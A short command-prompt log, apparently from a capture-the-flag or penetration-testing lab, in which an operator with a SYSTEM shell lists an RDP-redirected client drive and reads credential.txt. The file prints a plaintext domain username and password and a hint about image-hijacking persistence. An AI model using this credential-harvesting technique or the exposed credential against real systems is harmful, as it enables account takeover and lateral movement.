 C:\Windows\system32>dir \\tsclient\c
dir \\tsclient\c
驱动器 \\tsclient\c 中的卷没有标签。
卷的序列号是 C2C5-9D0C
\\tsclient\c 的目录
2022/07/12  10:34                71 credential.txt
2022/05/12  17:04    <DIR>          PerfLogs
2022/07/11  12:53    <DIR>          Program Files
2022/05/18  11:30    <DIR>          Program Files (x86)
2022/07/11  12:47    <DIR>          Users
2022/07/11  12:45    <DIR>          Windows
1 个文件             71 字节
5 个目录 30,054,535,168 可用字节
C:\Windows\system32>
C:\Windows\system32>type \\tsclient\c\credential.txt
type \\tsclient\c\credential.txt
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
Do you know how to hijack Image?
C:\Windows\system32>